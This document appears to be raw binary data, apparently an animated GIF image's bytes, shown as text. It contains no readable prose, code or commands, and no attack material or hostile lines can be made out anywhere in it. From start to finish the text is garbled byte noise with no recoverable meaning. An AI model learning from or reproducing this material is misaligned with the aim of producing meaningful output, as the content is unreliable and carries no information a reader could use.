� 
� 
� �P�ľa��aB� ���x0J�P�xf"�~�d;�$:�-�k� 
D�� 
�
� 
� 
;@��\�A@�J 
�0&�� 
 
�P�
� 
� 
� 
� 
� 
� 
� 
� 
$�D 
$�%,@7@,pK@ 
�e9�\.Q$7d4�40104��5@uw��7�s|����O   
��k�5���-a�>�� 
�� 
*�� 
���cB@@@@@�
��=�� 
�'��
 
sc3�-n� 9�CHp \���Gy���w��٣O�A[̼$ 
����� 
� 
�07�@� 
� 
��(� 
� 
j�� 
�@a<�4�4 
�`��
0` � 
�� 
� 
� 
�+�4��,���$�SK04�{J8Hp�5[�$�P8�x^嵄�\���Ǿ� 
� 
�Ѓ�a�� 
� 
�PB 
� ��
�Ѓ��� 
� 
��&\� 
� 
6�'4 
� 
�07�UD��q2f+ ^<�6p( b�Ǿ5�L�˽�?P��N��
�خQ��U< #~cg�96� �+�$����o1	i�&�l�AΕ��@SCQ���9��=ME��t�N�߽�-�>�J��T���E ����`t{��
� Tv�SFf�O8���q�YЃ̧-џ��u�T�����F
� p�ݑ���@�@�QFB��Q҆�+wD�J����p����Q
h��U� �2��a�@N�$�Vb$�1	$ �Q+S��GJS��'W�-Q��A~�/��C��5"�aYG��r�|��<B$`U� 00DP2��R+%�D�R��n��U ��n�J( E�9���Ao�Yn[���]5�ٝ٭!uKP=$Z��_�]e�TP$p�tq�B@+
�/@&�D@xGa��"�2pH`�GB ��:D� !� � ,    � �  � %	H����_�`���>���"�@��h�A���5j�� bG��<y�ɗQ��C���	�1 ?�DH!��l��Q�)�@j�YRc�
Bp�"�jQ ��p�vrD�#^t)���Q��f�1~rH00�P� �
L�pO3^�阄+A$up���*}��YS�f�+�|y��eK�yQ 'ރ�+���Ib,\Ҹ�
�[q����L��sٔ��͓�kI�l;Ġ#7��	I �|	���]X)yúA��!���u�W��r�$���s�M	(XD�\KQ�P�H�T���d�A8@D ���AN	\��y���9���!-L\dL�H��`�=��3��ZH�j,ǣ�=�`�a�oV���=m�!����כ�MVG�l�%d�	r�t�Q�ra��#m�1WY6��`	�0D���B �@^0PiO��t����u�eX�'gXG}�H�GA�x`	$����=�ch0ƪ}Q�FQ���al}j�l\�`F��@�$C��·�F=�ǌ(��l�m� WF�
R���"�!Q̱�^_�$�� ��K�(�ED���vY���uT�w@�t��wpvf�iH ja�K�jW
~��׺1�RєD�"QlW�y��|`a:G�^��(h�pvG��Fi��)p6d�FpP�PM	�yOE¢�KȤL�%����Ød&��RQq���f	����s �j8W�O�W^`<�M���з`TL
���:ZG�p�~`�1D@�!�@~8��vt���^0���i��sMBk`$pn4|�7��1��M�%|Zۨ$+wy,�eF�{�\��,�	�~ndϣπ4�h��z��3�w��
6�`&�G����V�e�)G,O֪��-���ވ�hn!��|Z���7w-*2��$�&�E��Q�Sf��̤�[�� 3�M=��Np4��Pn���ش[�lq���R$.��8�ь��d5�YaP���Jp�,�a jp[�H$S��-�k3@�0�a��)�h�8q���䠚 �ana0��<4/
m뗦� pO�@^v)� �����g�ܥ(x_:VĄAP�3@,�|�a>��v|�C1�������D��� {�DՆVR	{)
#�p�Ȝ�K\�׽|�K��X-�̎3�!�YU	z�;+,�F�BH6�I1�
��t�ڲ�$"P��$�@�B�kk5d����$!	s��%GE=nbK�H����N@$��ϔD�v~t!�R�Ѕ.T}���
| �w�2���gZ�
F�ΦْM�o��� ��ፕ	E��Е�	8��\��$\�R�\态3\&(�� h )��H�ܐ�
3x�@�U,Ĵ .�i��U���H8Ȣ� �^f?�ÝV�8 �nJ|1:��LwꇣY/_m��zN��".WI8+�+�B*ۡ5�$�vHi1�3�A��	�+(,��g�L�P�.���UH��"�w�2G�k��L*��t6bf �5� �9�(Z���
��4������@�[���^��
�i�Ad�IB�D�Qg�BbC����#=�	 �`� #J���[���0tl�UCa�HQģ�����z�}�@��aS�i��;�n \=�X[��v@��`�G0ur:[1B�;+v���owe�*�dp0�L��B��u���M�yF��!H�sD�^	H7|�.��v (p�p�XI���n.HN��[�ģ�8�+_6ǣ�@�*��A�	n��X�/|����j���1�q�@np8��C$ �D�	�Ar�S��6C��Y��ҎT���,�dN�_��@K�J3�j������(�u�j �SǖEM�.w�<�feIX^�*�� S���2�Vb�ӡ�a���@b��D�M��.� C���ֆ��N���x><�'��-�C����ԫ�2��M��A&���@�|!t��Lb'��\1��S�teQ�� ��@�8M�uu�`:3�2��~8P:�M��	����9�Db	&���������$� o� �@�&��;�b��T}Wx�+p�
ԕ��Y���ԺA��h�'Q���0���d���UIh�LvD�酾��Q�@ �����8��������r �ʭY$��[
�2	�8�������աGG��\&�7�C�C�o c m�]��@��n:�[Û����
�k�ǻ�x�p��.�����p�(��.l��Л���U�D�v�B!~-� ��~Vڙp��K�U?���d@t�4=��!wW7�ဒ�DDDQu�g~�W�ȁ,'��CQ�u�Vy��U<�c��Xp�.R OF�x$�D�7Ds�W�r(	7`3B~y�e�'P�'	�'l�%P& �d�����:6b ��B
&�9�<�]�5�U-E�6�Ig�Og�D=hYM6UF���E�0Uz���5�ח{�x������vL�|q9��]ɇ�*Ju�0"؆ VnRYA�y0n`~]0��XK�R�e����uV�U�f�vM����>E`)-�)��x�D�Aq}�tnB k�9t {e�^n@���X��X_����5~0k^ ��X��J��8�UǷ��w7�\I���9��r��iSw�8=��9�@U�d�E3��p�9�~@_]p���7�(tF;�s�Ȃ<g&g�Iă_�F{bP�Mq}ׇ6!9q9y�tU�H�Hh �;@��P@,��p�s|W��x�LГ��*�${1Vq���Quq�w�#�^[ ~q [�,n��WY��ŏ}6	  D @�f�p!��p�<�u�o�gV�� ՇM!9���C����ؕT���({U)]0��c9�gI@M���T�\��*�����S��6M8��g}F���{-)	Y��3"FP @+3�1x�4S�p<i|Y��ws�TW��!_b0�ǜ��A�r��y���h���ђqP9� D��=��!S�Z�ops�؞�%E�0c�	��eY��T�cw P�g�1��P�h���AY���8�	@� �@�3�v�	��g�Y0zd G�CI�3�w&u�R�%�s`Z�	���M1��H� ��D��Z��40�
���+S/ޖ�iYk�v`Y�9�d'9O�i�
.eP���*Sip@* � � ;�:\�!.���@�<�Eg���� �9(u��r������9I�@&Q�1�Eɠq�ʚ���7j)�����h���n9��$���(�zde]WtV��?v`'fp0sР0AW�:^�*	�%	
��g�8��.=�c\�g@�2��an�r�&UW
DQT��7pp(��P�c��P-�0^Q�f*	03� E����rւ?��%���:^^s<�h�g��?���ŏ�Zr�J&i+��:�A�>�:E���,(,���2PZ�"t�1Ae�pr s��Ę��5�;
���3Y?24��A[ey�A(wj+\�y�H������*la�a�ݙg9[�~��M6��MA'%`�&�"��Z��(}t�&"�Nq� A�x�S���<<�Ve0t0Y�x�5VUE#�3�9ہə��v���4ﴵ�q<��9G�&�24I��#�9��S�.����� n%j��j�FAd�,�0np�sg�@�?JE�3�44C㮰F�[_�)���	��� �pj��%,gէ�|d�~��u�Q������җ{�g�"Ux�7ur':�ae��)�14�x�IQ^@>����g&	\��Y4^|@TB�'�+�Rr@�e0Fe���x�ᶜ\Abv21FN+	b�,��k`h�p: �D�G��.VM@:Pd����%�ep�@�d2}����\��9k���dXW�4�uVF���F 3��ŘW0Z�� ��[E�����F0�TPd�Rag`D��{�pd3�"{q�ţ[�����܈�k�q�:D�z�~ To��	��0<�. �<p9�La裸�5X���5,�C�w݂�����\�*�V���J�t��x��8�� �{Ē�qpq�@W�o�MP�}�
*���0{�*])	�i�'*�1�&`��Φy�)1/31Ty��H�9{/����l�9��.�M*�||D�N�LZEcv ��K��ۍмu����`U��g�0T(�*�I���cd���4@��Pʤ��5���ڈ-��E��w��ֹy�Z��`t��ӹWF�˥p<�&���Q�G0�ά�L�)+P�6���@�Z��tv��)wI�F0<>@�\˚Z���љ3k�\^�ȍ�l|<P /�g�y�˒l�ʇK�1%[op��`5�Ǘ�MpK����]W���*LA�z�)|�O�����32�&ȶ2��?D����Z��1�۵�.�c�,��Rd9z���ٹ,qLO���dr"�l @y/��6,���!�"�w����}������V�5���Y����Y��[G��ŏtl
�B���c���m�K�fi 3�z,���)]�|o���+�3܋x��KD#ݹ��-�T0��X�,�S�b/-@�pDil�Θ´FP���+	3Mc�zj�Gg���<W�:�����u%�T������t�\޴!L�L�F>঱���e�NE�wPii��1jiͅ»n�c���9V7��Ǘ|Q���������ڕbT���@@��F�NPӅ�Yp��1iI֮� tz�9 ls{:V5���|�{���Wﴒ9��1^��9} �5;b  �/6fU����Q�`-�� 3� v<��m+���`=���c:)��;)����Ȇ�ݚ���A&6^�ӵl��@P(P�Lk� �>�6��=��]�c=�pɎ�vx��`N��ܴ�����أ�r�� Ҧf@ �����5i �r
��40���Zݜ����"��WK��D���M�˒��l���0C��_ �PEs=���i0�0���=iEHy���פ�]B�\�%�T�����C���9A �^4� "0`$�3,����}`��.�,4��"�x�|,��5?Q�IP��0<O����ZL��@�ݭ����� �����;�BQvVO@-p�n�]���8�[���:���Q�n\��.�YFaަ�/"����rA��{��n��B���~�����f�`h�V���ͧaQ/+P�+��k|<O���-f��&J��;�3e��	��<گJ���E⒠��	-`I�<���(�!��)�1�y>����B�J�E�C��EQU�.��8)�ՕS����c�- �QK`a2]�[���1�A��t@�B`(XPܭUPU�u�K��'����O�����n	,�bV>�5+ �8��ę���\T՝T��t�l�6�NPJ�����G�8�A�1p:|�.�X�s��@���(�6@(�+uV%ҰƑ�"�Ϋ)���$qi�#�U�c�@@M_\K�;0����4!bv��y��s���$��(`I.��?0�=�5�X�2I-�1�t���j�Jp ��dt�e:,�T?�e�1�X��aD��Z�|	tV.	�LK@7@6@5��vY��U�/ٙ)�IQ�n��'�_ ��؁DE<�qx@r��unvNm/L*gN��-�LK�$@0�< Y�@\n�6���n��q@�qT���/f�}6`1F��X����/�����s��`��*K�Lδ(@@���BK%R����i���X��p�:�Ŷ�o؁5���&��7�J�^`  ���Z�٤,�@\�55P5��$`$p�T"!��;B����h?��O,V� �/@�*/	�b#��k40��'���"������sS�zs\2���f�T�Q$`7@$�}`Z0Q��@$nK��I#���fP�E�%Ql�&"UpE�	Y��BN\��_�r��r��7�?�S��;$�$�VM5@$@$�>�L�����������Z�Ip�,�
����b$`��q��8��~�5�M��YV<�K��$$`$@(�!	�_3��K@,p5PHp��"�k�=��"c�bc�@�g���
�կ�T�L��]��_��L�K �6�@$�$�(�$p�Tq�TVV4s�E3��bR��Dw;��E\l�����`�{3�	�ZC^ vn+5p]:��[��V@2aJ��n7`(@�l6`��V`�F`f n�����O �Pė&Lo�Xp|G�9��R��=H0���p�@��"��X�J � O$@A6`(�$`(0*��dNQ���Kۭ(`��Vi���p�!�\�%�4�.._֤�O����2}�2�E>���G ��6�J�$A ��"!*�bQFY���DQn�:�M���!2fJ M_}K'P�1�)��?P��~+)��Q?��+�(�9u,$P@ 6��$ �JPJ!B�W��N(�l�N,�#"/@1�H�b; UpMoAP'<KC �Q���7���?vg5H@$ ,>`����VJ�SP��40)0�) ;)P�[-&JQIPN@!J�" X �?f��iG`mp>�`3��SӬ�c��H~.p�V�%�� ��@@ p U�p ˶���)��� 5S�qC7;���f F0�;�����mp=p��A��?���.��v]XS_bV�DI�i(����oi^if�`�b)�1NS@Y@Qq,0R|�F�IU`�Q�6 �@"ĵ�B5g��f��2��s��8>�%�Q(P��bf�)P�pA)@�@(��Q��q,\�� ĳKp�JpEC9���S0>� ��1j����U�;Ug�5�^U"H`Ip`�/�ܭ*�������1PaaOu��� �߭���U ��n��3�OQ�)P�������<)�G��/p �!A6 U��/���)�1�x@�?�X���S>`�|Z�I�- R$����.	0@�e=� ��ϴXZx|�*��Knw,E`g��N��NV�w/��6�hY�!��ʭ�9� S�]bJ�sа��r?G�0@`�a�N'(։U$��5�뙭��K��K���Y���HB�������"��13��b�@! SCNu��I2��Z`�6�A �F*`"�A����=5��%��U�Z���n/dl�K�( �_�f	�NS�+��� ��.�`.,PI,@K��5p�J U� l`��'_���L@)BNȭp�!��S+p��f�RK�t�(�y?y��Mб�lE�b3��� ��A�S�c2�~IT!L?���C.���l�g�!�|�(V��1�Z�jg�!V�l(0 $`o���E:�/���	`�0 `2,le(PU�fA@���1 ��Q��/ �B@k�f1�����5�I�y6p ��J����4^i
!�ii   $�Y"�J<R�SfE�1@�o��K�
M%�W���v�4��Q5�<�bD!60�� ���B���b1�1P��;\�D�U��bm�$R[+׌ egy�/ `f6��&~I\���7K�����: � O !e��*8B<�U25��f�.߂X!U�Mv6@ ���[5��K��T�@jf~V;�S���Ƒ<Lq'�a��y6�o6� �����*F)�3"!P%$�;�qI����A?U0@`$�'xx@U��Տ���nq�)q ��T09�'(>�J �U��cFi��)Ā�d�l7 H�*Z�(�AU0��~6� 7}��\֪ě�h+��po�E�Y�_cDƙ���q��(0�J�gQl�6��^�@ʃ���1%Qi/�V@�����bѢA��@`S�'H�B��L��y��u@��id��my�R��t,5��U ��/��30�/�bgi�/���0f�OQd����p�U� JA���J�1`�i綢|����������\�5�> �����;���+��B |����By_)d;{�ۺI�v�^L�콂^I-0#��0���{��[Z"j����Vl��#v*�ib�����8(�J��@`��4�<���A.���#!S ��H^��g���w�4(WU�AA%L>���5M��,F:�����|�ɒ����S�_"���j��{�D��� ,0�SD�4@ E �դ2��3��x�(`7�(p�ͨ���X,@i�i��b*��z���5p�Y����(�J*��B� �Z���zxq�E�-6p/�[ٖ"Ҹ�t��Re�Y�`���e��K�!Е~�7�1)�,���;p��蕣T`��jU0]G@L87}e-����b �[�j�ʂ+ ���-�� &s'L�|I�\��@
\ �a�>p�|bf �\A
.@
.����Hp�!JP ,�	��Vp��F
�e%��eWC�|݁| 3�B�Lp��!m�/\`>� 6@6@@�D�:m5�'	B0�[[�����@�~P�pŐд��{@
��Xa�45`[�V �9� V2�c�4S�ڹ|́w��[�r,2�]*���;V ���Ϥ4�N2����{P��e���g��m�B��V ����g�b[������^q��(���]0��gfI��"��₾����|���ł�^���A�@Y$�+���vL��\�Խu� 	�0#>`I���-S@+� B`?�p@i��RV��v�����[�����N�H� x�.K��SH@K��5Ԧ��@���m���m������RM�5��|T ��Y-m?����Q�J�!���U@�1S��%��|�xͼ��}�3 ;;`�5)B�@� U��L�S " eE[?���Ȼ��[	�<Z���-	1 >�K
TV�A	�:B`,bS�/�(��p��%L�m�/���=�p�N��%	��� 3�K`�N�(�N����E �%l����2��>p�K��dN,�1r��mw�T���<�M����4�4>p��S+0�!�P��VV����C3Fy�҉�Fo�X ��M����L@SP /@�1K�%,"�s {e"�P�̴��Z���]V�;o�J��_lJP8]C�|Pd��Z���]�4P�3J@�/$p���*P��j���7���s���Q���b�$�0�r�%² ���W����<����}f3��|N���I��S�BH�rj<p0B�<%���_q��P�_�oi/05�R2��4_�t��:P�bt���1c��>����|b��f)S��+���7��tь��寏(��2��6[�P�/Z�Pg5,���M@�M�͈���Y�C>��?@3����g�O?���|O��sZ���� V�;�,,���/	}�@��.��o��3�>p$PP!	�F�v�U�i����䖆�^^Bm� �����v�*|5�0�]�5[��qEPR�ϘK#���?O��$����u1��v�Qir���������;�B0q?��qi-$	*��	$��z�E���h_��8A���@ �L��"7"|�.fG/	�Vp|�+V$ v�g�_p� !� � ,    � �  � 	H����o���
�Hp�@B�"�����Q���8�̨�sD��!RfJbe�0(��hS��	*�@A�;
J��Q�(V\ZGSNe��"I*T��T�d�;�Hyb�	�%Ø¦f	*�90(�9�rTh���
a�E�"�ø��V����%f"H�8��D�'z@|�����(m�9B
�=�2�г/��۴aw`1b�`g�Ө˨�ĩӪ>z`�3�L	=AFw��{(�ϒ��&��0m�@DC�������-�7�#y�|�&L���FILF� tбFW�E1�`�v�Ff%� ����v�P� x��|C�7��(e�^5�!�D�E�7��ƍ^��2�7�a^f |x�V( ��n��`҇k�!P	70kx��"BST�nA|I�BQ��5�L$�\s?�A`K8�l�Afkq C���n#I�z����C�`�(��g�A�E$�����C TPW]W�A��C���Zi\'������1Fd%� ����D]A�V��_c��7�rIEsiސm�w�u�jm�GRi���B�@�%&Ct�{������M��b�Aec�P�Y�V�ZX�#�
Dl4���⡡k5�h�s%��|,�PBq����CA���X�E��e٢ �a�j�1�Z%�`�Y� 	C�Ikw'  @lu��%E)a��Gt��G�g�Ւ;�«$�IO�(шH�G����۱���1�Q1D``]�˞*�uVP-���w B];��^jk�j��A��̐�w%M ��7B) NWQ5 1����HT��>Qt��ǒr4)�u���o��w��Yg�������:`0�ՃA��YG��}]�a�1����]%��n�q�A�k.hh�$���JD�<@�f{fҁq�Ԧ���N����8� I؊�𮃨�a�}����\��<�c�@���!Y.@B���툆�+�
���I��Z�<#�aa�`�|hnmDk��D��,Q��#,��|��?#��1<Pbt�u��v`��,1Bh
���<O��L�脋]��8F��`�s�]�%�%J�=��J�5�app�
z�� \'3�1�@Lp<��Q�'HA��.%�L.@�h��g�j����&�j1q�s8^�^�<��O���V��5xaBSKp�!!N�%n�s����?`�����X"�c�0Df	K�������!36��2������P(N��,99|�C2Q��TH��;���*h5�	�$y~X�����J�3���A�B������c��v��0����H��� �<&�΀�2��s��"h�H��-h�k)x��b�R�j�Љa2r M�Ei�D��a\k�a�P�;ı<�C���G#��k�C,�.��n�CHM[����9G�)A�g�� B����,l�FbZ�N`Nj�BY8�� #��$O��b��|��Ij�"�� �zj����R�=x�e���@,l
ѐg6�9��!	�3�����TdXP����PM�����t����NE�+�(�A��j�83�y��k���@��遛+1�|��ƒ|�c��z��i�qS��U�g�.��~TCA��~�O�¯�@�(l�����Xh �M�m/��9M��*���Z�qI�@�I��a %(� Gp(���и�,���I(;0�@�`ӂ(�uP�o��S�2A���VD�039���O.�H�c�~vS�=�A�Iյ��+	Me,��fn�� � (
�	t*Y���ͼ����'����'
i��'dNL���6!A��OI}�'�Yƿ��!����(-�$�(d&���	���g>�4hX!*�&������)�
�`nN�fxݳ��X�`Md��^zy���Z���$���@����!3���#��ܔ���sS��HQA�r���\��[j�h:#��0>r�7��H��!դ��'>x���_��(A	7�!B�I_�����tC�;d�^a��ezU�2<2@U�C���u(��脦�( ��;�I^%�G�p+7ީ����Ӳ�<�=m���am폀���k��:��x|J0UTg_�ںl�0�b�h�3���4�GMdc��7����ޭ�2$�hW�#�W(�\Ī����A��y 0��0�\�w��#vB��.�"�U6d �NA���7lW�z�<�h~�	Q藞��_�C�@D�����>A�^�����p�����$�t:Do��K$3���e�Pqh{M�a`��y�
] ��d� ����3v`"��kb@l� �	v!2PAzhwU�DTvX7tzVZ�{�6UbPy���Ɓ����_�r�G�kS! 
��ޕ/W aqrRz`XCB M�H%xRxvWj�<�?,r%�6�|����~HO]��M5� �	���  ���:6(dDQz�Ee�YG�|o؉ɣx�r+R.�����[������ XP!�f����3 	��=8�l͆}.�N�cbP>3+�y8{�À�(1h�*�p_��J(~���XPHFP
*v��%cX!7a�w��:�N��>p �fu�t���"Vr%��6�JCP_���Y�tMh8���� ��X�r5p��K8�V	Xdv�q{T(!��5��A����XVw�E���@�}��XzWdXC�؎�f*�s� W 7u�3�BN�qP�A�h�n|MX_�Hm1;�ЈR�N��w�)ey��2A��wg�s`2.?�I;�*X �n��/�s-ل�S��$��'2�cT}8��t�ǎAVa3-�-��dÆh�9�Sy��37p�gQI�X��W����G���� �D,5�,q4���t��&Շk�Qv�}�5l�<�3+�e�e |��TYPM�~y0G����� ��� @ }
5N�0pX#'���u��#v�+ȴ��WDQ�̙��'�dp6�"�P��w�ܙ��ǝ[�30;�I`I,� (��%dD6��dr�ӖK_tE`�D!��6�ȁk1�T��0��TMuIp� ����vH/P/H�����A�Gd��-0�#\�a2#3Va&mv0�8{A� �yT��_�%B����t0/)�:@9�X[�7m6C�C_�i��tI03�h�PP��0���p��3p�q�2�~)�\]Օ�� xr('?@Wc�Q<�a1�F>DT���U���I���tWU��k��T�zpp����  ���l�I�5�+�F WZ��#X1������!髊:7 UC`-�?����+Z�'{ �)��ߕ=)0[�"5��S�7r�D@Q�>0vhg��Vt��cV�T(�7�M����3���T~��*�$K�25,��SM���fi9���I@�ص���H�D�-��Q;K��� 83f�`@��\;� bQ9�j 9�W{�H�6Q��y�A@��)*3r��|����eV��BA{��7z��V�uU�qk>�c`�򩏐��rS�َ�YQ��Z@��`�Qø�K}@�,f~k �i:�S��h�Q9��.OYUnw,p6X0�  /��B��CQr=��F �)@3�e>#�B.��n�1k�IE��(�b��B�A&�_�����pf@�z���0/[[a�ACƛ]��	y Q�i��s`�Kh��<	+�0t�rŢ���-���: 4 }�+��Cr��5��;�J�\k�b���|�[% Wa�N��� �o�� �@ /xa����|:#u�2��1�K�YI�TpT�A���dy06gkWq��	�&P�3*1�MT�6�� ���"��ꋯ W[����ezٓ8F DR,�2���"���ƨ�����Y�ܳ8Z�s�-�`8��jfpm@/A��ӈ���&d-+�i���t�V��Cep�i8(��0�2f�g���I29���)�d�,�lʁ(�ꁘB����I^dzP���t*�?0�2:��	�kZ�+�s�p��[���KD�� �� Bį�&ZAf��g�j9d]�1�p��9S���E;�U���Х�z/`��*0u����)i�P�Ǽu�e�AY}B	�ǥa����lg2����_�w��z��c

D��<�r�0TLYd�D0������5�;O7Y:PͨǛey�����[D���Y�� �L��s�1Y��-T0a ^i@���
�Y`Q�����L����,Q���e�x�f���c9���a��3�A�ac��񡏀0|�i��fݚ�	�a�]K9� uJ�l�s̖F����t\@oi�P�|M�x+�
�2��H׿���.�`�C�-�c���U��� �x� )������RQ�X� jا�8Wњ���K�Q�*�A���7�RB"/���B	R���-�M�����鬊�[7Tz,�f?���tmR�$�VC�A��qP���ى��,�s�h9���g@�/Q�bq �޹�*pύ��w
��B[��j*�t�V�����C�b�����b�ALǼM}��-cJ�U�+�/�Ap����R@3V�u*2j6#�i�?6W��D��������B`����r���ߢ� �Q����v��F P�x 	0��!Ę�cQV���&�h�D�Cr���R���#,�S9<����f@A`G�%����C��� 	nK�{�d��f"CD�S;d8a,k������7�>���/٩v�Y`�Y���)P@r���@�'4>��9;��l� V��yz�O�/!��^�To��Ke	 �~g@�2�De�Y���;��i�Ν �Q��h���q7 G���w�z-�/�~�E��="s5�ً?�;�3>��i1�t�[��'^ݓ��6`�!^��� ���>�� �� N���^�I,�z�1Q5�)��Qk�2]���6M�������<���A� 06f� U���C�@��a��eFƵ��E�V@��V�g��q�V�H��m����<�Q9�R��]tu���"�c+��uO��|�]�2?U�uR'ct���)aOV�?�]WSo�&��`��9�SI`��"`@W.P�[��� u�=`7��z��(Nv��"��9�����6�إ��T w��*�ȩBT[���w?~J�˙���4.t��D�'jw��26�1AI�@�>�Fv���-�|p}��uo����Q���񼁴��!�ݢL�ў4�E_c��o�@=��0��v�T�֫(�t�T�$��|� ��r?���X���ˤ�=�C�f�t�=�6�.����X
1c0��ӽ���p@�70;0@@"��>��q=�N�LO��lL�<����#��9�.?C�_��5�(@6`�_��#�����C�l�s ٗ�@�)޵@�D�UPc��.��0��@M��X;w�1�V��er�	\�Rď�O��(�QC/���? >���^_K���Y�W����.��B���,�Dg� �A/'?�]ɋ��SE B�S5�y�(�$���T�/�`�*�(�ԑ�V1C� ����{��C/�cG�* @[������n�_+ ir�gA�a$�(�$�t�,@(@�TaO�:�Ø�y���=� O��^��C[a&���}��=�>ME3@[�m��|����
4.�i�C`$�\�OC�6�����5�=�P�𘵊)�A�{�Ԉ?�&h��{����ˀ0����/د�A�ӛm�Sc�JaN�$�(�$@$`C�.�p@(����>��lm�Ip���4�k��������i !p��K@ʾQ�B�yb;w��f+`�A6��K(�1���Oa@��K@�A$��~��C ޴K@a��B�v?.�C���!�]�N/�[�X�=V@E�Hfd�WS0KP@��@HOM�C(��(��RV��N>�ڙߝ4@������u�>@Pt��~C1P ���%�@q�$׋���5��FJ`p��$@C_(@(�5@[�$`G����A�L��������2��G`W�5��f`:``����'�E�)5��H��H3�/>@�?>0}��,`}/�S@C?$@"�=*Э3=�@��(P O�h;��+��b����X0V[�O� �K��@%׎sbd�4�V��orE "@ 6�,@ /6`�U`$"^!�x��Co
D3;N鯎&�."P6p@ @0ME"�"ql��S�sW�1���o�%
T8@$�2�b$�J�6�0�[���]��{�ĝE�N�YK���CM�4���,��B`�VK������䘒(Le�$�+��e$�C�$�[��W�)����ݔN a��V���X���h��U@�@0&7�I@@[�1�����e��KwBrIo�5�!?nF����C��Z���̯�7��E�=*��R�W1A�Mm �@�ߚ� U0�cbA �C ��@]I��ĮH.]�Ǒ�2T���K�H8@E�O����)a��a�;��U�\DN�.l�>+`��T�c�t@WY�n~��6P���0}�w�������,m�z�)˱���8PK�cAV�,�v/c2F���2F`��z�x:�N+�+K��MT�D@�iR�Apz�k Gz��RK4�Xx`�WK5��^x'dZ *?_#A+�v+�U���kM�ݪ�kq���M��a�TA�mp��QK����?}�kܕ�1�Q�I*�&z36�_Na�����Fu`�6�,��X��ll�ܽ�)�7�����(`��^u���5�DU��iR6@��� xA��c� ���%��4g�$A+�+H���,�K 5�OD/U/c��V���ߍ8�}i0@�p���(` A��p��Z���Sp?3Q�ߍ)�,(�i!�H�Vc A�3 �OK�K�$��6G�~����B�0�ټT��u�J?U��B��N�:a����I�_R���p�>	��+@���l�	(�C@(�Q6��y
ҕ����ZK�1S�^2`7 >@�K�+�A��c���a>�̈I�������ό,a�w�?�˖���r5���J$�$ ��M�����/���Esi	�V��� K`'U��""c[��J�J@[�ٕLM�X�:L�ϒ4Kԟ�aIt�]��PI�$�>x?"*0"<����{�����@��:V�i3Q��/#�, >��t����Yϋ�mU =Vv�-š;J�1J@$0#�S�a���>����440GJ���ttFUa���#�0�q����t���;���Ȓ^��N�t�}�I@p0�M�r��[G`cB��k�n�M�xZ[�JTp��3�� U S`�G`o'/��=M�х�̘R��uFs�#�|�Z*ݘ���$\��*��l��)�)��M�4@!�4@N �y�����-��|?����\��I�ͬ�)O,�8d�G�=�A�����-pa-�� S��S@"���k�l�9��N���'P �1F�>K /0�q�.ilp=EQ[����r�r��q0��|��Rcr��Q����.c2&%��)P[���'��@s�?˙�*0S`!C�����M- ލ���tˑ>������l��95�8 A�	�G��W�4D@�^@'A�-�g��c+N\�d2@�k@6 �鳉��Ē�c�Dp�-��(� <�l-��-=`��}�i�N�N�Ꮎ��=w���J� D2�YZ��/S0U �J�6`��ge;Y�,����~�rv���֘	�-��|��4e����!@@��/P[�V�˰�A�N&#��6�kPHDq�L�����5�*���'�D2=��K��_�X�ڋV@0Zt=���Msl*�F��4�Lϭ�Q�,`UP���� �J�! �>$3>5d3����{�9���e�b�ײ&�ZT-��2V��M@�T�M���5�Y@�`�tP��-�B?�������������<�E��IV ��4o=U�T:�ik9=b����7 DU����?pK��]�a��;�����ki�@��	DI@|o�\>",`�@�B/
��x����:1[W�]K��`�){o=5�̖p���)�jJYP`a�뗗�_��}�����k�ʟ��a�ka1B� �kG} 豜t��g��l@�X�����l���74P�(��, ���q���I����R��A5�Y���5ZP cp>�aM�)�̔~�L��c{�F����a��t #�1�� �<6f��S�����(,@��E �!Z��d���{��g<ގ12��Pc�.�\�CV{��4)Tetp����D�\0,� q�K@�	81�]��8 h"K@C:j�i�_
�U�K��@���Q@> Q@?B�a�>$�)���@6cK��BF�n 	g	�*�}�`�f �t:�C�A(���n�
+L3b�K1�H&ga���{���3~ş�=e��1��A�8�^�#�xJ :���'=��r`~P�a�{�~@4_fe&(���x� V���B�ĕ#� ����r;�ZPfe&3���u�-�,��g`Tw����~ �	�W-Pfef�I�n27��2�5��_c>���h+	)� 	����\eVf�lhV�;B�� (0>��P8��>B�ow���]�3� �]fe�V׳)�[(pi/X��&Hp�N�[JfM�g��eVfDa;9E*L�t�	m a��m�*�L�	�Y�X_�H�dk|Pfe���i�5TA D�BB $�`$W�Īx��#$i{DeVf��Ko��1D`���U#pr�W�Z���t`r�aL>ݨ^fe6`� p0���V� ���(�K��3�$��c�?� �8�r�a�Ͱ�ZfeV�/`;v8��W�B@,P�iB2Taa丛��ҝ�iK����P$SfA$ L:�)U@/����V#d��^uPƝ�-���b��T�Uf�9`�/f1P��&�f�C��w����|`S>p=e64�� $�,2dkL[a�FpN��Som�޹��UfKPfC����K��1f��w���g��M�T�eVfB���c�� N"}�t�2�Z����]feN�F4�f�5�.jQVC����m_fevDP[bAA���5>���4��V��U�����$#N��:a��)�8���&�L�S�c����B���6x�6i.��0�1��%jv��+p���n� n����AZP.@K 5p�D�R��;�?i� �Bq���hC��u\�2j�N\ 5 ݪr�ظd�=�P5@$@2�ٵ�P�5f8�fgy���;�";@���Ktͣ�^Vo0(i�0	��K�*�J(@\�c,`�xj�Yn��AP����b1Q0!��\@+�30^$@0St��;���5��Sp&j�-���ǝ��Y�t�a�Q$0�@@ o�;@V.��kN��A��J��_h�+��H��L��'O�/>0��f8d.PB �)�y�tP�u`\^�啾̍����{�h���R�|V�4P�Z�=F !� � ,    � �  � #	H�������2�	!�3�Eox ��F:�)!B�	'R�D�#%4B�8��Ȑ!@ب�#����1~"*p�B�G�A�)`B`�SP��:�ʨ#��VW`�`���9wn�i��d�"���we�9�Y;���`��iA6�T��@
6(x�I�V��/#Ya��G�tn�PӦ䂁mT�٫GE�)Ք�cF�l� |:J� ����A<�$�fL�Ap�֪��`]��>T蠽ft�(�� ��#��5l��=�s͑0��p�L
��<"p���0����A�eZyUA^5hE$AE�Q�z�V�T�0�(��h ��lk�hG����BQ@o��A@ԨX��P�E��Qo8�U��Qs�U�\"`q�gA	C�a[�!�7�w�$T��:�@9.�fA:@KPV��2��E)�Y}`פ�� T��b��� {�0��CU���lJ�}NXDU�A�VHL�JRGvrx�w�t��]mO2*�hL _����$��
 Ġ�j��P�zj�1�hdf�a+�tnƪg�Pq�j �a�^��b�b��Lh��$�B�Mx��_�K�16m��~�
d	5���F����V}vU���Ư,��b�$�+P�A
